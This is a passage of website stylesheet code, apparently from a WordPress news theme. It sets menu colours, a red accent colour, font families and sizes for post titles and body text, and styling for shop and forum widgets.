    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #ffffff;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #dd3333;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #dd3333;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #dd3333;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #dd3333;
    }
    
    
   
    
    .td-post-content,
    .td-post-content p {
    	color: #424242;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:500;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-date .entry-date {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:17px;
	line-height:20px;
	font-weight:500;
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td_module_1 .td-module-title {
    	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:17px;
	font-weight:600;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:500;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td_module_mx6 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:20px;
	font-weight:600;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:20px;
	font-weight:600;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_mx23 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:600;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-size:22px;
	font-weight:600;
	
    }
    
    
    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:26px;
	font-weight:800;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:18px;
	line-height:28px;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content li {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:18px;
	line-height:28px;
	font-weight:normal;
	
    }
    
    .td-post-content h1 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:24px;
	
    }
    
    .td-post-content h2 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:24px;
	font-weight:normal;
	
    }
    
    .td-post-content h3 {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:22px;
	font-weight:normal;
	
    }
    
    .post .td-category a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:12px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:12px;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:16px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:17px;
	font-weight:600;
	
    }
    
    .post .td-post-share-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }


    
	.footer-text-wrap {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.td-sub-footer-copy {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:18px;
	font-weight:normal;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
	
    .category .td-category a {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:18px;
	font-weight:normal;
	
    }

body {
	background-color:#ffffff;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dd3333 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dd3333;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dd3333 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dd3333;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dd3333;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(221, 51, 51, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dd3333 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
